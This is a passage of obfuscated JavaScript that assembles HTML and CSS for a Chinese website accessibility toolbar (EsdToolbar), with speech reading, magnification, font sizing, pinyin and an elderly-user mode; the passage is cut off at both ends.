sdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09<!--\x20\x20-->\x20';EsdToolbarInit[_0x187b('‮293',')HfR')]+=_0x187b('‫314','qwUV');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮315','SIij');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫316','g(e!');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫249','g(e!')][_0x187b('‫317','!KBN')];EsdToolbarInit[_0x187b('‮29d','Pqg1')]+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x187b('‫29a','jy$9')]+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22语音\x22>语音</span>';EsdToolbarInit[_0x187b('‮2c9','5nyv')]+=_0x187b('‫318','RNIX');EsdToolbarInit[_0x187b('‫319','^eub')]+=_0x187b('‫31a','r#CC');EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‫31b','2*aL');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮31c','QQO2');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‮2c2',')HfR')][_0x187b('‮31d','uAc]')];EsdToolbarInit[_0x187b('‫31e','qwUV')]+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x187b('‮310','AB47')]+=_0x187b('‫31f','9uZX');EsdToolbarInit[_0x187b('‮2c4','MdQm')]+=_0x187b('‮320','bf$*');EsdToolbarInit[_0x187b('‮289','QQO2')]+=_0x187b('‮321','N!kH');EsdToolbarInit[_0x187b('‮2f9','Ot&E')]+='\x09\x09\x09\x09<a\x20href=\x22javascript:void(0);\x22\x20id=\x22toolbar_magnifier_2\x22\x20title=\x22显示屏\x22\x20\x20>';EsdToolbarInit[_0x187b('‫319','^eub')]+=EsdToolbarInit[_0x187b('‮26f','o3ij')][_0x187b('‮322','r#CC')];EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫323','5nyv');EsdToolbarInit[_0x187b('‫2a6','B*P!')]+=_0x187b('‫324','pFoD');EsdToolbarInit[_0x187b('‫2c7','l#Wl')]+='\x09\x09\x09</div>';EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‫325','Lfz[');EsdToolbarInit[_0x187b('‮294','dYz9')]+=_0x187b('‫326','OuIi');EsdToolbarInit[_0x187b('‫2aa','L8hr')]+=EsdToolbarInit[_0x187b('‫265','OuIi')][_0x187b('‫327','QQO2')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit[_0x187b('‫283','SIij')]+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22老人服务：快捷键Shift+N，适用于视力和文化认知低下的人群\x22>老人服务</span>';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09</div>';EsdToolbarInit[_0x187b('‮2dc','tuRw')]+=_0x187b('‮328',']v1T');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‫329','C!I5');EsdToolbarInit['toolbarHtmlStr']+=EsdToolbarInit[_0x187b('‫32a','Ot&E')][_0x187b('‫32b','qwUV')];EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09</a>\x20';EsdToolbarInit['toolbarHtmlStr']+='\x09\x09\x09\x09<span\x20class=\x22read-span\x22\x20title=\x22关闭辅助工具Shift+Q\x22>退出</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫32c','CUSc');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮32d','Pqg1');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫32e','jRI)');EsdToolbarInit[_0x187b('‫2aa','L8hr')]+='\x09</div>';EsdToolbarInit[_0x187b('‮2e5','g(e!')]+='\x09<div\x20id=\x22toolbar_prompt\x22\x20style=\x22display:\x20none;\x22>';EsdToolbarInit[_0x187b('‮2de','^[3F')]+=_0x187b('‮32f','C!I5');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫330','jRI)');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‫331','jRI)');EsdToolbarInit['toolbarHtmlStr']+='\x09\x09<br/>';EsdToolbarInit[_0x187b('‫2d3','jRI)')]+='\x09\x09<span\x20class=\x22ESDAssetsTextCon\x22\x20data-has-text=\x221\x22>该链接属站外链接，将无法使用辅助工具！</span>';EsdToolbarInit[_0x187b('‮2ec','N!kH')]+=_0x187b('‮332','^[3F');EsdToolbarInit[_0x187b('‮298','Lfz[')]+=_0x187b('‫333','9uZX');EsdToolbarInit[_0x187b('‮334','bf$*')]+='\x09\x09<div\x20style=\x22margin-top:15px\x22>';EsdToolbarInit[_0x187b('‫2fd','j7tq')]+=_0x187b('‮335','@y#S');EsdToolbarInit[_0x187b('‫292','@y#S')]+=_0x187b('‫336','uAc]');EsdToolbarInit[_0x187b('‮2ba','RNIX')]+=_0x187b('‫337','g3FP');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‫338','dYz9');EsdToolbarInit[_0x187b('‫2fd','j7tq')]+=_0x187b('‮339','Ot&E');EsdToolbarInit[_0x187b('‮2dc','tuRw')]+=_0x187b('‮33a','l#Wl');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮33b','dJgs');EsdToolbarInit[_0x187b('‫286','uAc]')]+=_0x187b('‮33c','RNIX');EsdToolbarInit[_0x187b('‫300','2*aL')]+=_0x187b('‮33d','IB(b');EsdToolbarInit[_0x187b('‫285','#]wm')]+=_0x187b('‫33e','jy$9');EsdToolbarInit[_0x187b('‮2c4','MdQm')]+='\x09\x09<span>当前访问页面超出辅助工具操作范围</span>';EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮33f',')HfR');EsdToolbarInit[_0x187b('‮30e','g3FP')]+=_0x187b('‫340','Pqg1');EsdToolbarInit['toolbarHtmlStr']+=_0x187b('‮341',']v1T');EsdToolbarInit[_0x187b('‫2b6','9uZX')]+=_0x187b('‮342','SIij');EsdToolbarInit[_0x187b('‮2af','C!I5')]+='\x09\x09<input\x20id=\x22na_bt1\x22\x20type=\x22button\x22\x20title=\x22点击返回\x22\x20value=\x22点击返回\x22\x20/>';EsdToolbarInit[_0x187b('‫2bc','o3ij')]+=_0x187b('‮339','Ot&E');EsdToolbarInit[_0x187b('‮2f9','Ot&E')]+='</div>';EsdToolbarInit[_0x187b('‮343','tuRw')][_0x187b('‫344',')HfR')]=_0x187b('‮345','^[3F');EsdToolbarInit[_0x187b('‫346','C!I5')]['mPause']=_0x187b('‮347','o3ij');EsdToolbarInit[_0x187b('‮348','CUSc')]=''+_0x187b('‫349','g(e!')+'\x09<div\x20id=\x22toolbar\x22>'+'\x09\x09<ul>'+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22>'+_0x187b('‫34a','[pAw')+_0x187b('‮34b','SIij')+_0x187b('‫34c','dYz9')+_0x187b('‫34d','l#Wl')+_0x187b('‮34e','AB47')+_0x187b('‫34f','VYP#')+_0x187b('‮350','jRI)')+_0x187b('‮351','r#CC')+'\x09\x09\x09\x09\x09<p>阅读</p>'+_0x187b('‮352','g(e!')+_0x187b('‫353','qwUV')+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22\x20>'+_0x187b('‫354','g(e!')+_0x187b('‮355','@y#S')+_0x187b('‫356','g(e!')+_0x187b('‫357','1Xpb')+'\x09\x09\x09</li>'+'\x09\x09\x09<li\x20style=\x22line-height:1!important\x22>'+_0x187b('‫358','9uZX')+_0x187b('‫359','@y#S')+_0x187b('‫35a','VYP#')+_0x187b('‫35b','o3ij')+'\x09\x09\x09</li>'+'\x09\x09</ul>'+_0x187b('‮35c','@y#S')+_0x187b('‮35d','jy$9')+'\x09<div>'+'\x09\x09<div>'+_0x187b('‫35e','jRI)')+'\x09\x09\x09\x09<div\x20id=\x22toolbarConfig-title\x22>'+_0x187b('‮35f','MdQm')+_0x187b('‮360','dYz9')+_0x187b('‮361',']v1T')+'\x09\x09\x09\x09\x09</div>'+_0x187b('‫362','RNIX')+_0x187b('‫363','VYP#')+_0x187b('‫364','Lfz[')+_0x187b('‫365','#]wm')+'\x09\x09\x09\x09\x09\x09<li\x20data-toolbarTab=\x22toolbarTab2\x22>字体</li>'+_0x187b('‫366','Lfz[')+_0x187b('‮367','VYP#')+_0x187b('‫368','j7tq')+_0x187b('‮369','o$kF')+_0x187b('‮36a','IB(b')+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22\x22>'+'\x09\x09\x09\x09\x09\x09\x09\x09<li\x20style=\x22background:white;color:black\x22\x20class=\x22toolbar_cur\x22\x20id=\x22toolbar_defalt\x22>默认<i></i></li>'+_0x187b('‫36b','^eub')+_0x187b('‫36c','r#CC')+_0x187b('‫36d','o$kF')+_0x187b('‫36e','j7tq')+'\x09\x09\x09\x09\x09\x09\x09</ul>'+_0x187b('‫36f',')HfR')+_0x187b('‮370','QQO2')+_0x187b('‫371','VYP#')+'\x09\x09\x09\x09\x09\x09\x09\x09<li>'+_0x187b('‫372','MdQm')+_0x187b('‫373','jy$9')+_0x187b('‫374','VYP#')+_0x187b('‫375','l#Wl')+'\x09\x09\x09\x09\x09\x09\x09\x09\x09<span>字体预览</span>\x20'+'\x09\x09\x09\x09\x09\x09\x09\x09\x09<label\x20aria-label=\x22设置字体为特大\x22\x20id=\x22toolbar_fx\x22>较大<i></i></label>'+_0x187b('‮376','tuRw')+_0x187b('‫377','1Xpb')+_0x187b('‮378','Z@N1')+_0x187b('‮379','jy$9')+_0x187b('‮37a','CUSc')+_0x187b('‮37b','L2d4')+_0x187b('‮37c','5nyv')+_0x187b('‮37d','L2d4')+_0x187b('‫37e','pFoD')+_0x187b('‫37f','D$6*')+_0x187b('‫380','Lfz[')+_0x187b('‫381','MdQm')+_0x187b('‫382','jRI)')+_0x187b('‫383','o3ij')+_0x187b('‫384','[pAw')+_0x187b('‮385','Pqg1')+_0x187b('‫386','Ot&E')+'\x09\x09\x09\x09\x09\x09\x09<ul\x20class=\x22\x22>'+_0x187b('‫387','g3FP')+_0x187b('‫388','D$6*')+_0x187b('‮389','o$kF')+_0x187b('‮38a','2*aL')+'\x09\x09\x09\x09\x09</div>'+_0x187b('‫38b','N!kH')+_0x187b('‮320','bf$*')+_0x187b('‮38c','tuRw')+'\x09</div>'+_0x187b('‮38d','!KBN')+_0x187b('‮38d','!KBN');EsdToolbarInit[_0x187b('‫38e','qwUV')]='#toolbarHtml\x20\x20{'+_0x187b('‮38f','1Xpb')+_0x187b('‮390','B]CK')+'\x09position:fixed;'+_0x187b('‮391','jRI)')+_0x187b('‮392','2*aL')+'\x09font-family:\x20Microsoft\x20YaHei;'+_0x187b('‮393','^eub')+'\x09text-align:\x20center;'+'}'+'#toolbarHtml\x20*{'+_0x187b('‫394','Pqg1')+'}'+_0x187b('‮395','VYP#')+'\x20\x20\x20font-family\x20:\x20Microsoft\x20YaHei\x20!important\x20\x20'+'}'+_0x187b('‫396','Ot&E')+_0x187b('‮397','Z@N1')+'\x09font-weight:\x20normal;'+'}'+'#toolbarHtml\x20li\x20{'+'\x09list-style-type:\x20none;'+'}'+_0x187b('‫398','9uZX')+'\x09border:\x200\x20none;'+_0x187b('‫399','RNIX')+'}'+_0x187b('‮39a','Lfz[')+_0x187b('‮39b','l#Wl')+'\x09text-decoration:\x20none;'+'}'+_0x187b('‫39c','B]CK')+_0x187b('‫39d','RNIX')+'}'+_0x187b('‮39e','dYz9')+_0x187b('‫39f','^eub')+'}'+_0x187b('‫3a0','g3FP')+_0x187b('‫3a1','r#CC')+'\x09color:#fff;'+'\x09min-width:\x20103px;'+'}'+_0x187b('‮3a2','L8hr')+_0x187b('‮3a3','g3FP')+_0x187b('‮3a4','VYP#')+'\x09align:centent;'+'}'+_0x187b('‫3a5','CUSc')+'\x09font-size:\x2018px;'+'\x09line-height:\x2030px;'+_0x187b('‫3a6','dYz9')+'\x09display:inline-block;'+_0x187b('‫3a7','t8pM')+'}'+_0x187b('‫3a8','o$kF')+_0x187b('‮3a9',']v1T')+'#toolbarHtml\x20#arrow_5\x20img\x20{display:\x20none;}'+_0x187b('‫3aa','IB(b')+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.ul_li_a_1{color:\x20#FFF;\x20display:block;}'+_0x187b('‮3ab','L2d4')+_0x187b('‮3ac','D$6*')+_0x187b('‮3ad',')HfR')+_0x187b('‫3ae','CUSc')+_0x187b('‫3af','L8hr')+_0x187b('‮3b0',']v1T')+'}'+_0x187b('‫3b1','Ot&E')+_0x187b('‮3b2','Pqg1')+'\x09height:\x2035px;'+'}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.ul_li_a_1\x20{'+_0x187b('‮3b3','jRI)')+_0x187b('‫3b4','!KBN')+'}'+_0x187b('‮3b5','IB(b')+_0x187b('‮3b6','g(e!')+_0x187b('‫3b7','VYP#')+'}'+'/*\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20下拉框的隐藏\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20*/'+_0x187b('‮3b8','!KBN')+_0x187b('‫3b9','bf$*')+_0x187b('‫3ba','o3ij')+_0x187b('‮3bb','2*aL')+_0x187b('‮3bc','@y#S')+_0x187b('‫3bd','C!I5')+_0x187b('‫3be','RNIX')+'#toolbarHtml\x20li#cy_options\x20dl.xian_1{display:\x20block;}'+_0x187b('‫3bf','dJgs')+_0x187b('‫3c0','C!I5')+_0x187b('‮3c1',')HfR')+_0x187b('‮3c2','Lfz[')+'\x09position:absolute;\x20'+_0x187b('‫3c3','OuIi')+_0x187b('‫3c4','r#CC')+'\x09background-color:#fff;'+_0x187b('‮3c5','t8pM')+'\x09border:1px\x20solid\x20#666;'+_0x187b('‫3c6','Z@N1')+_0x187b('‫3c7','^eub')+'}'+'#toolbarHtml\x20li#cy_color\x20dl\x20dt,li#cy_color\x20dl\x20dd{'+'\x09float:left;margin:1px\x200;'+'}'+_0x187b('‮3c8','tuRw')+_0x187b('‫3c9','VYP#')+'#toolbarHtml\x20li#cy_color\x20dl\x20dt\x20a,li#cy_color\x20dl\x20dd\x20a{'+_0x187b('‫3ca','B]CK')+_0x187b('‮3cb','N!kH')+'\x09\x20cursor:\x20pointer;'+'}'+_0x187b('‫3cc','AB47')+'\x09height:40px;'+'\x09width:40px;'+'\x09background-color:#474747;'+'\x09border-bottom:1px\x20solid\x20#fff;'+_0x187b('‫3cd','IB(b')+'}'+_0x187b('‮3ce','dYz9')+'\x09margin-left:5px;'+_0x187b('‫3cf','@y#S')+'}'+_0x187b('‫3d0','g3FP')+'\x09line-height:40px;'+_0x187b('‮3d1','Lfz[')+'\x09height:40px;'+_0x187b('‮3d2','1Xpb')+_0x187b('‮3d3','QQO2')+'}'+_0x187b('‫3d4','bf$*')+_0x187b('‫3d5','tuRw')+_0x187b('‮3d6','tuRw')+_0x187b('‫3d7',']v1T')+_0x187b('‮3d8','[pAw')+'\x09left:0;'+'\x09top:62px;'+_0x187b('‮3d9','2*aL')+'\x09'+_0x187b('‮3da','L2d4')+_0x187b('‫3db','5nyv')+'}'+_0x187b('‫3dc','^[3F')+_0x187b('‮3dd','j7tq')+_0x187b('‫3de','L8hr')+'\x09}'+_0x187b('‫3df',']v1T')+_0x187b('‮3e0','r#CC')+'#ymd_magnifier{zoom:1!important;\x20position:fixed;bottom:0;left:0;background:#484a4a;height:160px;overflow:hidden;}'+_0x187b('‮3e1','g(e!')+_0x187b('‮3e2','B*P!')+_0x187b('‮3e3','bf$*')+'#ymd_magnifier\x20#ymd_magnifierClose:hover,#ymd_magnifier\x20a:hover{color:#000000;background:#fff;}#ymd_magnifier\x20#ymd_magnifier_right{font-family:\x22Microsoft\x20YaHei\x22;text-align:center;font-size:32pt!important;letter-spacing:5px;color:#000;overflow-y:auto;overflow-x:hidden;height:150px;background:#ffffff;border-radius:5px;margin:5px\x205px\x200\x200}#ymd_magnifier\x20#ymd_magnifier_right::-webkit-scrollbar{width:10px;height:1px}#ymd_magnifier\x20#ymd_magnifier_right::-webkit-scrollbar-thumb{border-radius:10px;background-color:rgba(0,0,0,0.35)!important;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2)\x2025%,transparent\x2025%,transparent\x2050%,rgba(255,255,255,.2)\x2050%,rgba(255,255,255,.2)\x2075%,transparent\x2075%,transparent)!important}#ymd_magnifier\x20#ymd_magnifier_right::-webkit-scrollbar-track{box-shadow:inset\x200\x200\x205px\x20rgba(0,0,0,0.35);background:#ededed!important;border-radius:10px}'+_0x187b('‮3e4','L2d4')+'.pinyin\x20b{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-flow:column;font-weight:400;font-style:normal;padding:0\x205px\x200\x200;position:relative;z-index:2}'+_0x187b('‮3e5','AB47')+_0x187b('‮3e6','t8pM')+'.pinyin\x20i{text-align:center;font-style:normal}'+_0x187b('‫3e7','Pqg1')+'.pinyin\x20b>i:last-child{width:37px;height:37px;line-height:37px;font-size:28pt!important;position:relative;z-index:2;border:solid\x201px\x20#a9a9a9!important;color:#000!important;font-family:\x22楷体\x22,KT,\x22LiHei\x20Pro\x20Medium\x22;font-weight:600}'+_0x187b('‮3e8','Z@N1')+_0x187b('‮3e9','g(e!')+_0x187b('‮3ea','jRI)')+'#toolbarHtml\x20li#cy_playSpeech\x20dl{'+'\x09width:120px;'+'\x09'+'\x09position:absolute;\x20'+_0x187b('‫3eb','@y#S')+_0x187b('‫3ec','AB47')+'\x09z-index:\x202;'+'\x09'+'\x09margin:1px;'+_0x187b('‮3ed','L2d4')+_0x187b('‫3ee','2*aL')+'\x09\x20border:\x201px\x20solid\x20#666;'+'}'+_0x187b('‮3ef','pFoD')+_0x187b('‮3f0','dJgs')+_0x187b('‮3f1','Lfz[')+'\x09height:40px;'+'\x09line-height:40px;'+_0x187b('‮3f2','^[3F')+'\x09}'+'\x09'+_0x187b('‮3f3','o$kF')+_0x187b('‫3f4','1Xpb')+_0x187b('‮3f5','dJgs')+'\x09'+'\x09}'+'/*---------------页面加载效果---------------*/'+_0x187b('‮3f6','Lfz[')+_0x187b('‮3f7',']v1T')+'#toolbarHtml\x20*html,\x20*html\x20body{background-image:\x20url(about:blank);\x20background-attachment:\x20fixed;}'+'/*-------------------全屏弹窗---------------------*/'+'#toolbarHtml\x20#toolbar_prompt\x20{'+_0x187b('‫3f8','uAc]')+_0x187b('‫3f9','tuRw')+'\x09z-index:\x209999;'+_0x187b('‫3fa','B*P!')+_0x187b('‫3fb','bf$*')+_0x187b('‫3fc','C!I5')+'\x09margin-top:\x20-75px;/*注意这里必须是DIV高度的一半*/\x20\x20\x20\x20'+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+_0x187b('‮3fd','L8hr')+_0x187b('‫3fe','t8pM')+'}'+'#toolbarHtml\x20#toolbar_prompt\x20span\x20{'+_0x187b('‮3ff','!KBN')+_0x187b('‮400','N!kH')+_0x187b('‮401','Z@N1')+'}'+_0x187b('‮402','pFoD')+_0x187b('‫403','qwUV')+_0x187b('‮404','g3FP')+_0x187b('‫405',']v1T')+_0x187b('‮406','dYz9')+_0x187b('‮407','OuIi')+'\x09top:50%;'+_0x187b('‮408',')HfR')+_0x187b('‮409','!KBN')+_0x187b('‮40a','CUSc')+_0x187b('‫40b','IB(b')+'\x09background-color:\x20#0275be;'+'}'+_0x187b('‮40c','pFoD')+_0x187b('‮40d','g3FP')+_0x187b('‫40e','Lfz[')+_0x187b('‫40f','L2d4')+'}'+'#toolbarHtml\x20#zwlj_prompt\x20input{'+_0x187b('‫410','bf$*')+'\x09color:#FFFF00;'+_0x187b('‮411','Z@N1')+_0x187b('‮412','B]CK')+_0x187b('‫413','o$kF')+'\x09line-height:18px;'+_0x187b('‮414','RNIX')+'}'+_0x187b('‫415','CUSc')+_0x187b('‫416','!KBN')+_0x187b('‮417','tuRw')+_0x187b('‫418',']v1T')+_0x187b('‮419','jy$9')+_0x187b('‮41a','QQO2')+_0x187b('‫41b','uAc]')+_0x187b('‫41c','g(e!')+_0x187b('‫41d','CUSc')+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+_0x187b('‫41e','bf$*')+'\x09background-color:\x20#0275be;'+'}'+_0x187b('‫41f','C!I5')+_0x187b('‫420','l#Wl')+_0x187b('‮421','g(e!')+_0x187b('‫422','OuIi')+'}'+_0x187b('‮423','o3ij')+_0x187b('‮424','Z@N1')+'\x09color:#FFFFFF;'+_0x187b('‮425','L2d4')+_0x187b('‫426','r#CC')+'\x09height:30px;'+'\x09line-height:18px;'+_0x187b('‮427','B*P!')+'}'+'/*-------------------表单站外提交弹窗---------------------*/'+_0x187b('‮428','C!I5')+'\x09width:\x20600px;'+_0x187b('‮429','Z@N1')+_0x187b('‫42a','^[3F')+'\x09position:absolute;'+'\x09top:50%;'+'\x09left:55%;'+_0x187b('‮42b',')HfR')+'\x09margin-left:\x20-360px;/*这里是DIV宽度的一半*/'+_0x187b('‮42c','L2d4')+_0x187b('‮42d','jRI)')+'}'+_0x187b('‫42e','!KBN')+'\x09font-size:\x2030px;'+_0x187b('‫42f','SIij')+_0x187b('‮430','IB(b')+'}'+''+_0x187b('‮431','#]wm')+_0x187b('‫432','l#Wl')+_0x187b('‮433','tuRw')+_0x187b('‮434','B]CK')+_0x187b('‫435','Ot&E')+_0x187b('‫436','^IPy')+'\x09}'+_0x187b('‮437','dJgs')+_0x187b('‫438','^[3F')+'}'+_0x187b('‮439','o3ij')+_0x187b('‫43a','dJgs')+_0x187b('‫43b','l#Wl')+'\x09position:absolute;\x20'+_0x187b('‮43c','g3FP')+_0x187b('‫43d','^eub')+'\x09background-color:#fff;'+_0x187b('‮43e','L8hr')+'\x09border:1px\x20solid\x20#666;'+_0x187b('‫43f','^IPy')+_0x187b('‮440','!KBN')+'}'+_0x187b('‮441','2*aL')+'\x09float:left;margin:1px\x200;'+'}'+'#toolbarHtml\x20li#cy_options\x20dl\x20dt{height:40px;}'+_0x187b('‫442','o$kF')+'#toolbarHtml\x20li#cy_options\x20dl\x20dt\x20a,li#cy_options\x20dl\x20dd\x20a{'+_0x187b('‫443','N!kH')+_0x187b('‫444','1Xpb')+'\x09cursor:\x20pointer;'+'}'+_0x187b('‮445','QQO2')+'\x09height:40px;'+_0x187b('‮446','9uZX')+_0x187b('‫447','OuIi')+'\x09border-bottom:1px\x20solid\x20#fff;'+_0x187b('‮448','j7tq')+'}'+_0x187b('‫449','o3ij')+'\x09margin-left:5px;'+_0x187b('‫44a','QQO2')+'}'+_0x187b('‮44b','^[3F')+'\x09line-height:40px;'+_0x187b('‫44c','CUSc')+_0x187b('‮44d','OuIi')+_0x187b('‫44e','2*aL')+_0x187b('‮44f','L2d4')+'}'+'#toolbarHtml\x20li#cy_arrow\x20dl\x20dt,li#cy_arrow\x20dl\x20dd\x20{'+'\x09float:\x20left;'+_0x187b('‫450','OuIi')+'}'+'#toolbarHtml\x20li#cy_arrow\x20dl\x20dd\x20{'+_0x187b('‮451','jRI)')+'}'+_0x187b('‫452','Ot&E')+_0x187b('‮453','B*P!')+'}'+_0x187b('‮454','B]CK')+'\x09height:\x2040px;'+_0x187b('‫455','g(e!')+'\x09background-color:\x20#474747;'+_0x187b('‮456','QQO2')+'\x09border-top:\x201px\x20solid\x20#fff;'+'}'+_0x187b('‮457','j7tq')+_0x187b('‫458','Z@N1')+'\x09height:\x20210px;'+_0x187b('‫459','Lfz[')+_0x187b('‮45a','t8pM')+_0x187b('‮45b',']v1T')+_0x187b('‮45c','9uZX')+_0x187b('‮45d','5nyv')+'\x09border:\x201px\x20solid\x20#666;'+'\x09margin:\x201px;'+'\x09font-size:\x2014px;'+'}'+_0x187b('‫45e','Pqg1')+_0x187b('‫45f','bf$*')+'\x09margin-top:\x207px;'+'}'+_0x187b('‫460','Z@N1')+_0x187b('‫461','Z@N1')+_0x187b('‫462','j7tq')+_0x187b('‫463',']v1T')+'}'+_0x187b('‫464','tuRw')+_0x187b('‫465','l#Wl')+'\x09height:\x2040px;'+'}'+_0x187b('‮466','!KBN')+_0x187b('‫467','g(e!')+_0x187b('‫468','IB(b')+'\x09height:\x2040px;'+_0x187b('‫469','tuRw')+_0x187b('‫46a',')HfR')+'}'+_0x187b('‮46b','Pqg1')+_0x187b('‮46c','uAc]')+'\x09height:\x205px;'+'}'+_0x187b('‫46d','1Xpb')+'\x09width:\x205px;'+'\x09height:\x20100%;'+'}'+'#slideLateral,\x20#slideLongitudinal\x20{'+_0x187b('‫46e','o3ij')+'\x09background-color:\x20#ff0000\x20!important;'+_0x187b('‮46f','o3ij')+_0x187b('‮470','dJgs')+'\x09left:\x200;'+_0x187b('‮471','CUSc')+'}'+'/*-------------------------区域导航-----------------------------*/'+_0x187b('‮472','VYP#')+_0x187b('‫473','RNIX')+_0x187b('‫474','dYz9')+'}'+'#toolbarPage2\x20p{'+_0x187b('‮475','#]wm')+'\x09padding:\x200;'+_0x187b('‫476','L2d4')+'}'+_0x187b('‮477','^[3F')+_0x187b('‮478','QQO2')+'\x20\x20\x20\x20overflow:\x20hidden;'+_0x187b('‫479','RNIX')+_0x187b('‮47a','j7tq')+_0x187b('‮47b',']v1T')+'\x20\x20\x20\x20margin-left:\x205px;'+'}'+'#toolbarHtml\x20#toolbarPage2\x20.toolbarTexts\x20.textSpan\x20{'+'\x20\x20\x20\x20float:\x20left;'+'\x20\x20\x20\x20margin-left:\x206px;'+'\x20\x20\x20\x20cursor:\x20pointer;'+'}'+_0x187b('‮47c',')HfR')+_0x187b('‫47d','9uZX')+_0x187b('‫47e','AB47')+_0x187b('‮47f','CUSc')+_0x187b('‮480','o3ij')+'\x20\x20\x20\x20overflow:\x20hidden;'+_0x187b('‮481','2*aL')+'\x20\x20\x20\x20font-weight:\x20bold;'+_0x187b('‫482','qwUV')+_0x187b('‫483','@y#S')+_0x187b('‮484','jy$9')+'}'+_0x187b('‮485','j7tq')+_0x187b('‫486','SIij')+_0x187b('‮487','5nyv')+'\x20\x20\x20\x20font-size:\x2018px\x20!important;'+_0x187b('‫488','1Xpb')+'\x20\x20\x20\x20height:\x2035px;'+_0x187b('‮489','l#Wl')+_0x187b('‮48a','MdQm')+_0x187b('‫48b','B]CK')+'\x09font-family:\x20Consolas;'+'}'+_0x187b('‫48c','L8hr')+_0x187b('‫48d','OuIi')+'}'+_0x187b('‫48e','pFoD')+_0x187b('‫48f','jy$9')+_0x187b('‫490','C!I5')+_0x187b('‮491','OuIi')+'}'+'#toolbarHtml\x20#toolbarPage2\x20.textShow\x20{'+_0x187b('‫492','MdQm')+'}'+_0x187b('‫493',']v1T')+_0x187b('‫494','1Xpb')+'\x20\x20\x20\x20font-size:\x2015px;'+_0x187b('‫495','uAc]')+'}'+'#toolbarHtml\x20#toolbarPage2content\x20.toolbarTexts{\x20float:left;}'+_0x187b('‮496','L2d4')+_0x187b('‫497',')HfR')+_0x187b('‫498','L8hr')+_0x187b('‫499','jRI)')+_0x187b('‮49a','g(e!')+'\x20\x20\x20\x20position:\x20relative;'+'}'+_0x187b('‮49b','j7tq')+'\x09padding-top:\x209px;\x20'+_0x187b('‫49c','dJgs')+_0x187b('‮49d','1Xpb')+'\x20\x20\x20\x20float:\x20left;'+_0x187b('‮49e','D$6*')+'}'+''+_0x187b('‫49f','o$kF')+'\x09letter-spacing:\x201px;'+_0x187b('‫4a0','IB(b')+_0x187b('‫4a1','jRI)')+_0x187b('‫4a2','QQO2')+_0x187b('‫4a3','#]wm')+'\x20\x20\x20\x20font-weight:\x20bold;'+'\x20\x20\x20\x20font-size:\x2022px\x20!important;'+_0x187b('‫4a4','uAc]')+'\x20\x20\x20\x20color:\x20gray;'+'}'+_0x187b('‮4a5','#]wm')+_0x187b('‮4a6','SIij')+_0x187b('‫4a7','CUSc')+'}'+_0x187b('‫4a8','MdQm')+'\x20\x20\x20\x20color:\x20#FFF;'+_0x187b('‮4a9','1Xpb')+_0x187b('‮4aa','tuRw')+_0x187b('‮4ab','IB(b')+'}'+_0x187b('‫4ac','pFoD')+_0x187b('‫4ad','dJgs')+_0x187b('‮4ae',')HfR')+_0x187b('‫4af','dYz9')+'}'+_0x187b('‮4b0','@y#S')+_0x187b('‮4b1','^IPy')+'#toolbarHtml\x20li#cy_back,\x20li#cy_refrash,\x20li#cy_color,\x20li#cy_playSpeech,\x20li#cy_displayScreen,\x20li#cy_translation{\x20margin-left:10px;}'+_0x187b('‮4b2','2*aL')+_0x187b('‫4b3','g(e!')+_0x187b('‫4b4','L2d4')+_0x187b('‫4b5','L2d4')+_0x187b('‮4b6','SIij')+'}'+_0x187b('‫4b7','Lfz[')+_0x187b('‫4b8','MdQm')+'#toolbarHtml\x20#cy_playSpeech\x20#toolbar_playSpeech{\x20float:left;\x20width:19px;}'+'#toolbarHtml\x20div.cy_toolbar_bg_table\x20ul\x20li\x20span.a_p_2,div.cy_toolbar_bg_table\x20ul\x20li\x20span.a_p_3{\x20clear:both;}'+_0x187b('‮4b9','QQO2')+'#toolbarHtml\x20li#cy_playSpeech\x20dl\x20dd\x20a.toolbar_speakSpeed{\x20width:74px;}'+'#toolbarHtml\x20div#canyou_toolbar_div\x20div.cy_toolbar_bg_table\x20ul\x20li:hover\x20span{background:#888888;}'+_0x187b('‫4ba','g(e!')+_0x187b('‮4bb','!KBN')+'#toolbarHtml\x20div#canyou_toolbar_div\x20div.cy_toolbar_bg_table\x20ul>li>a:active{background:#e1700b;\x20border-radius:10px;\x20background-size:100%\x20100%;}'+_0x187b('‫4bc','L2d4')+_0x187b('‮4bd',')HfR')+_0x187b(